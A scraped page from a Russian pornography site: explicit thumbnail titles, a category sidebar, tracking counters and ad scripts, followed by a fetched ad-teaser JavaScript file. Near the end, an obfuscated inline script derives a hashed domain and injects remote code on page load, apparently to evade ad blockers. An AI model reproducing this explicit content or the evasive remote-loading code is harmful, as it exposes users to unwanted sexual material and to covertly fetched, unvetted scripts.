<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/32217-intim-s-tolstymi.html">Интим с толстыми</a></h2></div></div></div><div class="vidos"><div class="preview-in">
<a class="preview-img img-box" href="https://devkis.club/38510-ivizhestkaja-jerotika-s-tolstushkami.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2023-02/thumbs/1675953461_devkis-club-p-erotika-ivizhestkaya-erotika-s-tolstushkam-79.jpg&w=260&h=347&zc=1" alt="Ивижесткая эротика с толстушками" />
<!--/pict.php?src=https://devkis.club/uploads/posts/2023-02/thumbs/1675953461_devkis-club-p-erotika-ivizhestkaya-erotika-s-tolstushkam-79.jpg&w=260&h=346&zc=1-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/38510-ivizhestkaja-jerotika-s-tolstushkami.html">Ивижесткая эротика с толстушками</a></h2></div></div></div><div class="vidos"><div class="preview-in">
<a class="preview-img img-box" href="https://devkis.club/30302-pyshnaja-zhenschina-trahaetsja.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2023-01/thumbs/1673497206_25-devkis-club-p-erotika-pishnaya-zhenshchina-trakhaetsya-30.jpg&w=260&h=347&zc=1" alt="Пышная женщина трахается" />
<!--/pict.php?src=https://devkis.club/uploads/posts/2023-01/thumbs/1673497206_25-devkis-club-p-erotika-pishnaya-zhenshchina-trakhaetsya-30.jpg&w=260&h=346&zc=1-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/30302-pyshnaja-zhenschina-trahaetsja.html">Пышная женщина трахается</a></h2></div></div></div><div class="vidos"><div class="preview-in">
<a class="preview-img img-box" href="https://devkis.club/33244-krasivye-porno-polnyh-zhenschin.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2023-01/thumbs/1674462181_59-devkis-club-p-erotika-krasivie-porno-polnikh-zhenshchin-60.jpg&w=260&h=347&zc=1" alt="Красивые порно полных женщин" />
<!--/pict.php?src=https://devkis.club/uploads/posts/2023-01/thumbs/1674462181_59-devkis-club-p-erotika-krasivie-porno-polnikh-zhenshchin-60.jpg&w=260&h=346&zc=1-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/33244-krasivye-porno-polnyh-zhenschin.html">Красивые порно полных женщин</a></h2></div></div></div><div class="vidos"><div class="preview-in">
<a class="preview-img img-box" href="https://devkis.club/39526-seks-s-prijatnoj-polnotoj.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2023-02/thumbs/1676088361_devkis-club-p-porno-s-priyatnoi-polnotoi-29.jpg&w=260&h=347&zc=1" alt="Секс с приятной полнотой" />
<!--/pict.php?src=https://devkis.club/uploads/posts/2023-02/thumbs/1676088361_devkis-club-p-porno-s-priyatnoi-polnotoi-29.jpg&w=260&h=346&zc=1-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/39526-seks-s-prijatnoj-polnotoj.html">Секс с приятной полнотой</a></h2></div></div></div><div class="vidos"><div class="preview-in">
<a class="preview-img img-box" href="https://devkis.club/37704-pyshnye-krasotki-trahajutsja.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2023-02/1675823935_devkis-club-p-erotika-pishnie-krasotki-trakhayutsya-66.jpg&w=260&h=347&zc=1" alt="Пышные красотки трахаются" />
<!--/pict.php?src=https://devkis.club/uploads/posts/2023-02/1675823935_devkis-club-p-erotika-pishnie-krasotki-trakhayutsya-66.jpg&w=260&h=346&zc=1-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/37704-pyshnye-krasotki-trahajutsja.html">Пышные красотки трахаются</a></h2></div></div></div><div class="vidos"><div class="preview-in">
<a class="preview-img img-box" href="https://devkis.club/29669-tolstaja-devushka-hhh.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2023-01/thumbs/1673392015_47-devkis-club-p-erotika-tolstaya-devushka-khkhkh-54.jpg&w=260&h=347&zc=1" alt="Толстая девушка ххх" />
<!--/pict.php?src=https://devkis.club/uploads/posts/2023-01/thumbs/1673392015_47-devkis-club-p-erotika-tolstaya-devushka-khkhkh-54.jpg&w=260&h=346&zc=1-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/29669-tolstaja-devushka-hhh.html">Толстая девушка ххх</a></h2></div></div></div><div class="vidos"><div class="preview-in">
<a class="preview-img img-box" href="https://devkis.club/34265-so-zrelymi-pyshnymi-tolstushkami.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2023-01/thumbs/1674718390_30-devkis-club-p-erotika-so-zrelimi-pishnimi-tolstushkami-31.jpg&w=260&h=347&zc=1" alt="Со зрелыми пышными толстушками" />
<!--/pict.php?src=https://devkis.club/uploads/posts/2023-01/thumbs/1674718390_30-devkis-club-p-erotika-so-zrelimi-pishnimi-tolstushkami-31.jpg&w=260&h=346&zc=1-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/34265-so-zrelymi-pyshnymi-tolstushkami.html">Со зрелыми пышными толстушками</a></h2></div></div></div><div class="vidos"><div class="preview-in">
<a class="preview-img img-box" href="https://devkis.club/37213-eblja-zhirnyh-devok.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2023-02/thumbs/1675226605_54-devkis-club-p-erotika-yeblya-zhirnikh-devok-56.jpg&w=260&h=347&zc=1" alt="Ебля жирных девок" />
<!--/pict.php?src=https://devkis.club/uploads/posts/2023-02/thumbs/1675226605_54-devkis-club-p-erotika-yeblya-zhirnikh-devok-56.jpg&w=260&h=346&zc=1-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/37213-eblja-zhirnyh-devok.html">Ебля жирных девок</a></h2></div></div></div><div class="vidos"><div class="preview-in">
<a class="preview-img img-box" href="https://devkis.club/42855-golye-tolstushki-seks.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2023-02/thumbs/1676992990_devkis-club-p-erotika-golie-tolstushki-seks-67.jpg&w=260&h=347&zc=1" alt="Голые толстушки секс" />
<!--/pict.php?src=https://devkis.club/uploads/posts/2023-02/thumbs/1676992990_devkis-club-p-erotika-golie-tolstushki-seks-67.jpg&w=260&h=346&zc=1-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/42855-golye-tolstushki-seks.html">Голые толстушки секс</a></h2></div></div></div><div class="vidos"><div class="preview-in">
<a class="preview-img img-box" href="https://devkis.club/32787-tolstozadaja-ebetsja.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2023-01/thumbs/1673923022_59-devkis-club-p-erotika-tolstozadaya-yebetsya-62.jpg&w=260&h=347&zc=1" alt="Толстозадая ебется" />
<!--/pict.php?src=https://devkis.club/uploads/posts/2023-01/thumbs/1673923022_59-devkis-club-p-erotika-tolstozadaya-yebetsya-62.jpg&w=260&h=346&zc=1-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/32787-tolstozadaja-ebetsja.html">Толстозадая ебется</a></h2></div></div></div><div class="vidos"><div class="preview-in">
<a class="preview-img img-box" href="https://devkis.club/39450-pyshnye-pyshki-hhh.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2023-02/1676078472_devkis-club-p-erotika-pishnie-pishki-khkhkh-14.jpg&w=260&h=347&zc=1" alt="Пышные пышки ххх" />
<!--/pict.php?src=https://devkis.club/uploads/posts/2023-02/1676078472_devkis-club-p-erotika-pishnie-pishki-khkhkh-14.jpg&w=260&h=346&zc=1-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/39450-pyshnye-pyshki-hhh.html">Пышные пышки ххх</a></h2></div></div></div></div>

</article></div></div>



</main>
<aside class="bochello">
<nav class="bochello-box bochello-nav">
<div class="bochello-bt">Категории</div>
<ul class="bochello-bc">
<li><a href="/golye-devushki/">Голые девушки</a></li>
<li><a href="https://www.erobodio.ru" target="_blank">Эротический массаж Москвы</a></li>
<li><a href="/jenshini/">Голые женщины</a></li>
<li><a href="/erotika-i-porno/">ПОРНО и ЭРОТИКА HD</a></li> 
<li><a href="/chulki/">Голые в чулках</a></li>
<li><a href="/nozhki/">Голые ножки</a></li>

<li><a href="/negrityanki/">Голые негритянки</a></li>
<li><a href="/masturbacija/">Мастурбация фото</a></li>

<li><a href="/krasavicy/">Красавицы</a></li>
<li><a href="/znamenitosti/">Знаменитости</a></li>
<li><a href="/tolstye/">Голые толстые</a></li>
<li><a href="/bolshie-siski/">Большие сиськи</a></li>
<li><a href="/vzroslye_zhenshhiny/">Взрослые женщины</a></li>
<li><a href="/khudye/">Голые худые</a></li>
<li><a href="/sekretarshi/">Секретарши</a></li>
<li><a href="/seksualnye_devushki/">Сексуальные девушки</a></li> 
<li><a href="/pocelui/">Поцелуи фото</a></li>
<li><a href="/medsestry/">Голые медсестры</a></li>
<li><a href="/styuardessi/">Голые стюардессы</a></li>
<li><a href="/sluzhanki/">Голые служанки</a></li>
<li><a href="/cherlidershi/">Чарлидерши</a></li>
<li><a href="/ogromnyebufera/">Огромные буфера</a></li>
<li><a href="/sportsmenki/">Спортсменки</a></li>
<li><a href="/ubasseina/">Голые у бассейна</a></li>
<li><a href="/naprirode/">Голые на природе</a></li>
<li><a href="/starushki/">Старушки</a></li>
<li><a href="/vdushe/">Голые в душе</a></li>
<li><a href="/fotomodeli/">Фото модели</a></li>
<li><a href="/vbane/">Голые в бане</a></li>
<li><a href="/asiatki/">Азиатки</a></li>
<li><a href="/pornozvezdy/">Порнозвезды</a></li>
<li><a href="/gruzinki/">Голые грузинки</a></li>
<li><a href="/tatuirovki/">Татуировки</a></li>
<li><a href="/nevesty/">Невесты</a></li>
<li><a href="/vtualete/">Голые в туалете</a></li>
<li><a href="/bolshoiklitor/">Большой клитор</a></li>
<li><a href="/volosatayakiska/">Волосатая киска</a></li>
<li><a href="/golyshemkvrachu/">Голышом к врачу</a></li>
<li><a href="/golye_blondinki/">Голые блондинки</a></li>
<li><a href="/golye_brunetki/">Голые брюнетки</a></li>
</ul>
</nav>
<div class="bochello-box">
<div class="bochello-bt">О сайте голых</div>
<div class="bochello-bc">


</div></div>
<div class="bochello-box"><div class="bochello-bc">
</div></div>
</aside>
</div></div>

<script src='https://threewoodslose.com/services/?id=149941'></script><div id='e39158bcc2'></div><script data-cfasync='false'>let e39158bcc2_cnt = 0;let e39158bcc2_interval = setInterval(function(){if (typeof e39158bcc2_country !== 'undefined') {clearInterval(e39158bcc2_interval);	(function(){var ud;	try { ud = localStorage.getItem('e39158bcc2_uid'); } catch (e) { }	var script = document.createElement('script');	script.type = 'text/javascript';script.charset = 'utf-8';	script.async = 'true';	script.src = 'https://' + e39158bcc2_domain + '/' + e39158bcc2_path + '/' + e39158bcc2_file + '.js?24986&u=' + ud + '&a=' + Math.random();	document.body.appendChild(script);	})();} else {e39158bcc2_cnt += 1;if (e39158bcc2_cnt >= 60) {	clearInterval(e39158bcc2_interval);	}}}, 500);</script>

<footer class="footer">
<div class="podvalchik-copyr">Сайт эротических развлечений © 2018-2025 - webmaster@devkis.club</div>
<div class="podvalchik-menu">
<a href="/sitemap.xml" title="Карта сайта" target="_blank">Карта сайта</a>
<a href="/?do=feedback" title="Обратная связь" rel="nofollow">Обратная связь</a>
<a href="https://babushky.club/dojki/" target="_blank">Порно дойки</a>
</div>
<div class="counter"><!--LiveInternet counter--><script>document.write('<img src="//counter.yadro.ru/hit?t44.1;r'+escape(document.referrer)+((typeof(screen)=='undefined')?'':';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+';h'+escape(document.title.substring(0,150))+';'+Math.random()+'" alt="" title="LiveInternet" '+'border="0" width="31" height="31">')</script><!--/LiveInternet-->
</div>
</footer>
</div>
</div>

<script src="/engine/classes/min/index.php?g=general&amp;v=34866"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js,engine/editor/jscripts/tiny_mce/tinymce.min.js&amp;v=34866" defer></script>
<script src="/engine/classes/min/index.php?charset=windows-1251&amp;f=/templates/creamy-melons/js/libs.js&amp;16"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '9be1013cdcfa18f97ed4a7c6de67dbfe8028b72f';
var dle_group      = 5;
var dle_skin       = 'creamy-melons';
var dle_wysiwyg    = '2';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

jQuery(function($){
	
	tinyMCE.baseURL = dle_root + 'engine/editor/jscripts/tiny_mce';
	tinyMCE.suffix = '.min';
	
	tinymce.init({
		selector: 'textarea#comments',
		language : "ru",
		element_format : 'html',
		width : "100%",
		height : 220,
		plugins: ["link image paste dlebutton"],
		theme: "modern",
		relative_urls : false,
		convert_urls : false,
		remove_script_host : false,
		extended_valid_elements : "div[align|class|style|id|title],b/strong,i/em,u,s",
	    formats: {
	      bold: {inline: 'b'},  
	      italic: {inline: 'i'},
	      underline: {inline: 'u', exact : true},  
	      strikethrough: {inline: 's', exact : true}
	    },
		paste_as_text: true,
		toolbar_items_size: 'small',
		statusbar : false,
		branding: false,
		dle_root : dle_root,
		dle_upload_area : "comments",
		dle_upload_user : "",
		dle_upload_news : "0",	
		menubar: false,
		image_dimensions: false,
		toolbar1: "bold italic underline strikethrough | alignleft aligncenter alignright alignjustify | dleemo | bullist numlist | dlequote dlespoiler dlehide",
		content_css : dle_root + "engine/editor/css/content.css"

	});
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});

hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });

});
//-->
</script>
<script src="/templates/creamy-melons/js/lazy.js"></script>
<link rel="stylesheet" type="text/css" href="/engine/classes/min/index.php?charset=windows-1251&amp;f=/templates/creamy-melons/style/styles.css&amp;1" />
<!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
<!--<link href="https://fonts.googleapis.com/css?family=Roboto+Condensed:300,400&amp;subset=cyrillic" rel="stylesheet"> -->

<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=126373,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/country/front.js?24987&u=null&a=0.4584235129693004
body_size: 10999
content:
	function e31d016a95_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe31d016a95(teasers) {
		if (document.getElementById('e31d016a95')) {
			document.getElementById('e31d016a95').innerHTML = "";
			document.getElementById('e31d016a95').classList.add('no-pop');
			
			
			document.getElementById('e31d016a95').setAttribute("onclick", "e31d016a95_cancel_bubbling(event);");
			document.getElementById('e31d016a95').setAttribute("onmouseup", "e31d016a95_cancel_bubbling(event);");
			document.getElementById('e31d016a95').setAttribute("onmousedown", "e31d016a95_cancel_bubbling(event);");
			document.getElementById('e31d016a95').setAttribute("oncontextmenu", "return false");
			
			
			var e31d016a95_place = document.getElementById('e31d016a95');

			var e31d016a95_table = document.createElement('table');
			e31d016a95_table.cellPadding = "0";
			e31d016a95_table.cellSpacing = "3";
			e31d016a95_table.style.borderSpacing = "3px";
			e31d016a95_table.style.borderCollapse = "inherit";
			e31d016a95_table.style.width = "99%";
			e31d016a95_table.style.margin = "0 auto";
			e31d016a95_table.style.textAlign = "center";
			e31d016a95_table.style.backgroundColor = "transparent";
			e31d016a95_table.style.border = "0px solid #7b7b7b";
			e31d016a95_table.style.borderRadius = "0px";
			e31d016a95_table.style.tableLayout = "fixed";
			e31d016a95_table.align = "center";
			e31d016a95_place.appendChild(e31d016a95_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e31d016a95_tr = document.createElement('tr');
				e31d016a95_table.appendChild(e31d016a95_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e31d016a95_td = document.createElement('td');
					e31d016a95_td.id = "e31d016a95_c_"+i;
					if (teasers[i][6] == "1"){
						e31d016a95_td.style.border = "1px solid #df6f78";
						e31d016a95_td.style.backgroundColor = "#fdf8e5";
					} else {
						e31d016a95_td.style.border = "0px solid #7b7b7b";
						e31d016a95_td.style.backgroundColor = "#ffffff";
						e31d016a95_td.setAttribute("onmouseover", "document.getElementById('e31d016a95_c_"+i+"').style.backgroundColor = '#ffffff';");
						e31d016a95_td.setAttribute("onmouseout",  "document.getElementById('e31d016a95_c_"+i+"').style.backgroundColor = '#ffffff';");
					}
					e31d016a95_td.style.padding = "5px";
					e31d016a95_td.style.borderRadius = "5px";
					e31d016a95_td.style.textAlign = "center";
					e31d016a95_td.style.verticalAlign = "top";
					e31d016a95_td.align = "center";
					e31d016a95_td.width = "33%";
					e31d016a95_tr.appendChild(e31d016a95_td);

					var e31d016a95_teaser = document.createElement('a');
					e31d016a95_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e31d016a95_teaser.target = "_blank";
					e31d016a95_teaser.rel = "nofollow";
					e31d016a95_teaser.style.textDecoration = "none";
